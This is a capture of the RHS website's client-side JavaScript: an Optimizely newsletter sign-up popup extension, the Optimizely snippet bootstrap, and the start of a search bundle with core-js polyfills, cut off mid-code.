        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(7452),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(1119).setupPreviewGlobal(),__webpack_require__(1119).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(1119).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7617).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/search.min.js?v=63838
body_size: 19991
content:
function initAnswers(){ANSWERS.init({apiKey:"e37dcd85075611eaf5b95a155856af37",experienceKey:"rhs-search",experienceVersion:"PRODUCTION",locale:"en_GB",businessId:"3899779",templateBundle:TemplateBundle.default,onReady:function(){ANSWERS.addComponent("SearchBar",{container:".search-form-mobile",useForm:!1,name:"search-bar-mobile",redirectUrl:"search",placeholderText:"Search...",submitIcon:"custom"}),ANSWERS.addComponent("SearchBar",{container:".search-form",useForm:!1,name:"search-bar",redirectUrl:"search",placeholderText:"Search...",submitIcon:"custom"})}})}!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n=n||self).TemplateBundle={})}(this,function(n){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(n){return n&&n.__esModule&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n}function r(n,e){return n(e={exports:{}},e.exports),e.exports}function o(n){return n&&n.default||n}function a(n){try{return!!n()}catch(n){return!0}}function y(n,e){return{enumerable:!(1&n),configurable:!(2&n),writable:!(4&n),value:e}}function l(n){return q(V(n),8,-1)}function i(n){if(null==n)throw Q("Can't call method on "+n);return n}function c(n){return B(n)?n:void 0}function u(n,e){return arguments.length<2?c(K[n])||c(S[n]):K[n]&&K[n][e]||S[n]&&S[n][e]}function s(n){try{return un(n)}catch(n){return"Object"}}function x(n){return yn(i(n))}function p(n){return"Symbol("+(void 0===n?"":n)+")_"+On(++bn+xn,36)}function f(n){var e;return gn(Pn,n)&&(on||"string"==typeof Pn[n])||(e="Symbol."+n,on&&gn(wn,n)?Pn[n]=wn[n]:Pn[n]=(an&&Sn?Sn:In)(e)),Pn[n]}function d(n){return n=function(n,e){if(!J(n)||cn(n))return n;var t=null==(t=n[kn])?void 0:pn(t);if(t){if(t=D(t,n,e=void 0===e?"default":e),!J(t)||cn(t))return t;throw jn("Can't convert object to primitive value")}return function(n,e){var t,r;if("string"===e&&B(t=n.toString)&&!J(r=D(t,n)))return r;if(B(t=n.valueOf)&&!J(r=D(t,n)))return r;if("string"!==e&&B(t=n.toString)&&!J(r=D(t,n)))return r;throw fn("Can't convert object to primitive value")}(n,e=void 0===e?"number":e)}(n,"string"),cn(n)?n:n+""}function h(n){return Cn?_n.createElement(n):{}}function O(n,e){return pn(n),void 0===e?n:I?Dn(n,e):function(){return n.apply(e,arguments)}}function m(n){if(J(n))return n;throw Hn(Rn(n)+" is not an object")}function v(r){function o(n,e,t){if(this instanceof o){switch(arguments.length){case 0:return new r;case 1:return new r(n);case 2:return new r(n,e)}return new r(n,e,t)}return C(r,this,arguments)}return o.prototype=r.prototype,o}function g(n,e){var t,r,o,a,l,i=n.target,c=n.global,u=n.stat,s=n.proto,p=c?S:u?S[i]:(S[i]||{}).prototype,f=c?K:K[i]||Wn(K,i,{})[i],d=f.prototype;for(t in e)a=!Fn(c?t:i+(u?".":"#")+t,n.forced)&&p&&gn(p,t),r=f[t],a&&(o=n.noTargetGet?(l=zn(p,t))&&l.value:p[t]),l=a&&o?o:e[t],a&&typeof r==typeof l||(a=n.bind&&a?O(l,S):n.wrap&&a?v(l):s&&B(l)?A(l):l,(n.sham||l&&l.sham||r&&r.sham)&&Wn(a,"sham",!0),Wn(f,t,a),s&&(gn(K,a=i+"Prototype")||Wn(K,a,{}),Wn(K[a],t,l),n.real&&d&&!d[t]&&Wn(d,t,l)))}function P(n){return 0<(n=n.length)?$n(Kn(n),9007199254740991):0}function b(n,e,t){(e=d(e))in n?Gn.f(n,e,y(0,t)):n[e]=t}var w=function(n){return n&&n.Math==Math&&n},S=w("object"==typeof globalThis&&globalThis)||w("object"==typeof window&&window)||w("object"==typeof self&&self)||w("object"==typeof e&&e)||function(){return this}()||Function("return this")(),I=!a(function(){var n=function(){}.bind();return"function"!=typeof n||n.hasOwnProperty("prototype")}),j=Function.prototype,k=j.apply,_=j.call,C="object"==typeof Reflect&&Reflect.apply||(I?_.bind(k):function(){return _.apply(k,arguments)}),T=Function.prototype,N=T.bind,E=T.call,M=I&&N.bind(E,E),A=I?function(n){return n&&M(n)}:function(n){return n&&function(){return E.apply(n,arguments)}},B=function(n){return"function"==typeof n},L=!a(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}),F=Function.prototype.call,D=I?F.bind(F):function(){return F.apply(F,arguments)},R={}.propertyIsEnumerable,H=Object.getOwnPropertyDescriptor,U={f:H&&!R.call({1:2},1)?function(n){n=H(this,n);return!!n&&n.enumerable}:R},V=A({}.toString),q=A("".slice),G=S.Object,W=A("".split),z=a(function(){return!G("z").propertyIsEnumerable(0)})?function(n){return"String"==l(n)?W(n,""):G(n)}:G,Q=S.TypeError,Y=function(n){return z(i(n))},J=function(n){return"object"==typeof n?null!==n:B(n)},K={},$=A({}.isPrototypeOf),X=u("navigator","userAgent")||"",Z=S.process,nn=S.Deno,en=Z&&Z.versions||nn&&nn.version,tn=en&&en.v8,rn=rt=!(rt=tn?0<(Xe=tn.split("."))[0]&&Xe[0]<4?1:+(Xe[0]+Xe[1]):rt)&&X&&(!(Xe=X.match(/Edge\/(\d+)/))||74<=Xe[1])&&(Xe=X.match(/Chrome\/(\d+)/))?+Xe[1]:rt,on=!!Object.getOwnPropertySymbols&&!a(function(){var n=Symbol();return!String(n)||!(Object(n)instanceof Symbol)||!Symbol.sham&&rn&&rn<41}),an=on&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ln=S.Object,cn=an?function(n){return"symbol"==typeof n}:function(n){var e=u("Symbol");return B(e)&&$(e.prototype,ln(n))},un=S.String,sn=S.TypeError,pn=function(n){if(B(n))return n;throw sn(s(n)+" is not a function")},fn=S.TypeError,dn=Object.defineProperty,hn=S["__core-js_shared__"]||function(e,t){try{dn(S,e,{value:t,configurable:!0,writable:!0})}catch(n){S[e]=t}return t}("__core-js_shared__",{}),mn=r(function(n){(n.exports=function(n,e){return hn[n]||(hn[n]=void 0!==e?e:{})})("versions",[]).push({version:"3.22.5",mode:"pure",copyright:"Â© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.5/LICENSE",source:"https://github.com/zloirock/core-js"})}),yn=S.Object,vn=A({}.hasOwnProperty),gn=Object.hasOwn||function(n,e){return vn(x(n),e)},bn=0,xn=Math.random(),On=A(1..toString),Pn=mn("wks"),wn=S.Symbol,Sn=wn&&wn.for,In=an?wn:wn&&wn.withoutSetter||p,jn=S.TypeError,kn=f("toPrimitive"),_n=S.document,Cn=J(_n)&&J(_n.createElement),Tn=!L&&!a(function(){return 7!=Object.defineProperty(h("div"),"a",{get:function(){return 7}}).a}),Nn=Object.getOwnPropertyDescriptor,w={f:L?Nn:function(n,e){if(n=Y(n),e=d(e),Tn)try{return Nn(n,e)}catch(n){}if(gn(n,e))return y(!D(U.f,n,e),n[e])}},En=/#|\.prototype\./,e=function(n,e){n=An[Mn(n)];return n==Ln||n!=Bn&&(B(e)?a(e):!!e)},Mn=e.normalize=function(n){return String(n).replace(En,".").toLowerCase()},An=e.data={},Bn=e.NATIVE="N",Ln=e.POLYFILL="P",Fn=e,Dn=A(A.bind),j=L&&a(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),Rn=S.String,Hn=S.TypeError,Un=S.TypeError,Vn=Object.defineProperty,qn=Object.getOwnPropertyDescriptor,Gn={f:L?j?function(n,e,t){var r;return m(n),e=d(e),m(t),"function"==typeof n&&"prototype"===e&&"value"in t&&"writable"in t&&!t.writable&&(r=qn(n,e))&&r.writable&&(n[e]=t.value,t={configurable:("configurable"in t?t:r).configurable,enumerable:("enumerable"in t?t:r).enumerable,writable:!1}),Vn(n,e,t)}:Vn:function(n,e,t){if(m(n),e=d(e),m(t),Tn)try{return Vn(n,e,t)}catch(n){}if("get"in t||"set"in t)throw Un("Accessors not supported");return"value"in t&&(n[e]=t.value),n}},Wn=L?function(n,e,t){return Gn.f(n,e,y(1,t))}:function(n,e,t){return n[e]=t,n},zn=w.f,Qn=Array.isArray||function(n){return"Array"==l(n)},Yn=Math.ceil,Jn=Math.floor,Kn=function(n){n=+n;return n!=n||0==n?0:(0<n?Jn:Yn)(n)},$n=Math.min,T={};T[f("toStringTag")]="z";var Xn="[object z]"===String(T),Zn=f("toStringTag"),ne=S.Object,ee="Arguments"==l(function(){return arguments}()),te=Xn?l:function(n){var e;return void 0===n?"Undefined":null===n?"Null":"string"==typeof(n=function(n,e){try{return n[e]}catch(n){}}(e=ne(n),Zn))?n:ee?l(e):"Object"==(n=l(e))&&B(e.callee)?"Arguments":n},re=A(Function.toString);B(hn.inspectSource)||(hn.inspectSource=function(n){return re(n)});function oe(){}function ae(n){if(!B(n))return!1;try{return ce(oe,ie,n),!0}catch(n){return!1}}var le=hn.inspectSource,ie=[],ce=u("Reflect","construct"),ue=/^\s*(?:class|function)\b/,se=A(ue.exec),pe=!ue.exec(oe),N=function(n){if(!B(n))return!1;switch(te(n)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return pe||!!se(ue,le(n))}catch(n){return!0}};N.sham=!0;function fe(n,e){return Qn(n=n)&&(t=n.constructor,(de(t)&&(t===me||Qn(t.prototype))||J(t)&&null===(t=t[he]))&&(t=void 0)),new(void 0===t?me:t)(0===e?0:e);var t}var de=!ce||a(function(){var n;return ae(ae.call)||!ae(Object)||!ae(function(){n=!0})||n})?N:ae,he=f("species"),me=S.Array,ye=f("species"),ve=f("isConcatSpreadable"),ge=S.TypeError,R=51<=rn||!a(function(){var n=[];return n[ve]=!1,n.concat()[0]!==n}),Z=51<=rn||!a(function(){var n=[];return(n.constructor={})[ye]=function(){return{foo:1}},1!==n.concat(Boolean).foo});g({target:"Array",proto:!0,arity:1,forced:!R||!Z},{concat:function(n){for(var e,t,r,o=x(this),a=fe(o,0),l=0,i=-1,c=arguments.length;i<c;i++)if(function(n){if(!J(n))return!1;var e=n[ve];return void 0!==e?!!e:Qn(n)}(r=-1===i?o:arguments[i])){if(9007199254740991<l+(t=P(r)))throw ge("Maximum allowed index exceeded");for(e=0;e<t;e++,l++)e in r&&b(a,l,r[e])}else{if(9007199254740991<=l)throw ge("Maximum allowed index exceeded");b(a,l++,r)}return a.length=l,a}});function be(n){if("Symbol"===te(n))throw TypeError("Cannot convert a Symbol value to a string");return Ie(n)}function xe(n,e){return(n=Kn(n))<0?je(n+e,0):ke(n,e)}function Oe(n,e){var t,r=Y(n),o=0,a=[];for(t in r)!gn(_e,t)&&gn(r,t)&&Te(a,t);for(;e.length>o;)gn(r,t=e[o++])&&(~Ce(a,t)||Te(a,t));return a}function Pe(){}function we(n){n.write(Fe("")),n.close();var e=n.parentWindow.Object;return n=null,e}var Se,nn=Object.freeze({__proto__:null}),Ie=S.String,je=Math.max,ke=Math.min,en=function(i){return function(n,e,t){var r,o=Y(n),a=P(o),l=xe(t,a);if(i&&e!=e){for(;l<a;)if((r=o[l++])!=r)return!0}else for(;l<a;l++)if((i||l in o)&&o[l]===e)return i||l||0;return!i&&-1}},tn={includes:en(!0),indexOf:en(!1)},_e={},Ce=tn.indexOf,Te=A([].push),Ne=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Ee=Object.keys||function(n){return Oe(n,Ne)},Me={f:L&&!j?Object.defineProperties:function(n,e){m(n);for(var t,r=Y(e),o=Ee(e),a=o.length,l=0;l<a;)Gn.f(n,t=o[l++],r[t]);return n}},Ae=u("document","documentElement"),Be=mn("keys"),X=function(n){return Be[n]||(Be[n]=p(n))},Le=X("IE_PROTO"),Fe=function(n){return"<script>"+n+"<\/script>"},De=function(){try{Se=new ActiveXObject("htmlfile")}catch(n){}var n,e;De="undefined"==typeof document||document.domain&&Se?we(Se):((e=h("iframe")).style.display="none",Ae.appendChild(e),e.src=String("javascript:"),(n=e.contentWindow.document).open(),n.write(Fe("document.F=Object")),n.close(),n.F);for(var t=Ne.length;t--;)delete De.prototype[Ne[t]];return De()};_e[Le]=!0;function Re(n,e,t,r){return r&&r.enumerable?n[e]=t:Wn(n,e,t),n}function He(n){var e=K.Symbol||(K.Symbol={});gn(e,n)||lt(e,n,{value:at.f(n)})}function Ue(n,e,t,r){n&&(n=t?n:n.prototype,gn(n,ut)||ct(n,ut,{configurable:!0,value:e}),r&&!Xn&&Wn(n,"toString",it))}var Ve,qe,Ge,We,ze,Qe,Ye,Je,Ke=Object.create||function(n,e){var t;return null!==n?(Pe.prototype=m(n),t=new Pe,Pe.prototype=null,t[Le]=n):t=De(),void 0===e?t:Me.f(t,e)},$e=Ne.concat("length","prototype"),Xe={f:Object.getOwnPropertyNames||function(n){return Oe(n,$e)}},Ze=S.Array,nt=Math.max,et=Xe.f,tt="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],rt={f:function(n){return tt&&"Window"==l(n)?function(n){try{return et(n)}catch(n){return function(n){for(var e=P(n),t=xe(void 0,e),r=xe(e,e),o=Ze(nt(r-t,0)),a=0;t<r;t++,a++)b(o,a,n[t]);return o.length=a,o}(tt)}}(n):et(Y(n))}},ot={f:Object.getOwnPropertySymbols},at={f:f},lt=Gn.f,e=function(){var n=u("Symbol"),e=n&&n.prototype,t=e&&e.valueOf,n=f("toPrimitive");e&&!e[n]&&Re(e,n,function(n){return D(t,this)},{arity:1})},it=Xn?{}.toString:function(){return"[object "+te(this)+"]"},ct=Gn.f,ut=f("toStringTag"),T=S.WeakMap,N=B(T)&&/native code/.test(le(T)),st=S.TypeError,R=S.WeakMap;Ye=N||hn.state?(Ve=hn.state||(hn.state=new R),qe=A(Ve.get),Ge=A(Ve.has),We=A(Ve.set),ze=function(n,e){if(Ge(Ve,n))throw new st("Object already initialized");return e.facade=n,We(Ve,n,e),e},Qe=function(n){return qe(Ve,n)||{}},function(n){return Ge(Ve,n)}):(Je=X("state"),_e[Je]=!0,ze=function(n,e){if(gn(n,Je))throw new st("Object already initialized");return e.facade=n,Wn(n,Je,e),e},Qe=function(n){return gn(n,Je)?n[Je]:{}},function(n){return gn(n,Je)});function pt(n,e){var t=Ct[n]=Ke(Pt);return bt(t,{type:"Symbol",tag:n,description:e}),L||(t.description=e),t}function ft(n,e,t){return n===Ot&&ft(Tt,e,t),m(n),e=d(e),m(t),gn(Ct,e)?(t.enumerable?(gn(n,gt)&&n[gt][e]&&(n[gt][e]=!1),t=Ke(t,{enumerable:y(0,!1)})):(gn(n,gt)||It(n,gt,y(1,{})),n[gt][e]=!0),Et(n,e,t)):It(n,e,t)}function dt(e,n){m(e);var t=Y(n),n=Ee(t).concat(mt(t));return vt(n,function(n){L&&!D(ht,t,n)||ft(e,n,t[n])}),e}function ht(n){var e=d(n),n=D(kt,this,e);return!(this===Ot&&gn(Ct,e)&&!gn(Tt,e))&&(!(n||!gn(this,e)||!gn(Ct,e)||gn(this,gt)&&this[gt][e])||n)}function mt(n){var e=n===Ot,n=jt(e?Tt:Y(n)),t=[];return vt(n,function(n){!gn(Ct,n)||e&&!gn(Ot,n)||_t(t,Ct[n])}),t}var Z={set:ze,get:Qe,has:Ye,enforce:function(n){return Ye(n)?Qe(n):ze(n,{})},getterFor:function(t){return function(n){var e;if(!J(n)||(e=Qe(n)).type!==t)throw st("Incompatible receiver, "+t+" required");return e}}},yt=A([].push),en=function(f){var d=1==f,h=2==f,m=3==f,y=4==f,v=6==f,g=7==f,b=5==f||v;return function(n,e,t,r){for(var o,a,l=x(n),i=z(l),c=O(e,t),u=P(i),s=0,r=r||fe,p=d?r(n,u):h||g?r(n,0):void 0;s<u;s++)if((b||s in i)&&(a=c(o=i[s],s,l),f))if(d)p[s]=a;else if(a)switch(f){case 3:return!0;case 5:return o;case 6:return s;case 2:yt(p,o)}else switch(f){case 4:return!1;case 7:yt(p,o)}return v?-1:m||y?y:p}},j={forEach:en(0),map:en(1),filter:en(2),some:en(3),every:en(4),find:en(5),findIndex:en(6),filterReject:en(7)},vt=j.forEach,gt=X("hidden"),bt=Z.set,xt=Z.getterFor("Symbol"),Ot=Object.prototype,T=S.Symbol,Pt=T&&T.prototype,wt=S.TypeError,N=S.QObject,St=w.f,It=Gn.f,jt=rt.f,kt=U.f,_t=A([].push),Ct=mn("symbols"),Tt=mn("op-symbols"),R=mn("wks"),Nt=!N||!N.prototype||!N.prototype.findChild,Et=L&&a(function(){return 7!=Ke(It({},"a",{get:function(){return It(this,"a",{value:7}).a}})).a})?function(n,e,t){var r=St(Ot,e);r&&delete Ot[e],It(n,e,t),r&&n!==Ot&&It(Ot,e,r)}:It,en=function(n,e){var t=Y(n),n=d(e);if(t!==Ot||!gn(Ct,n)||gn(Tt,n)){e=St(t,n);return!e||!gn(Ct,n)||gn(t,gt)&&t[gt][n]||(e.enumerable=!0),e}},N=function(n){var n=jt(Y(n)),e=[];return vt(n,function(n){gn(Ct,n)||gn(_e,n)||_t(e,n)}),e};on||(Pt=(T=function(){if($(Pt,this))throw wt("Symbol is not a constructor");var n=arguments.length&&void 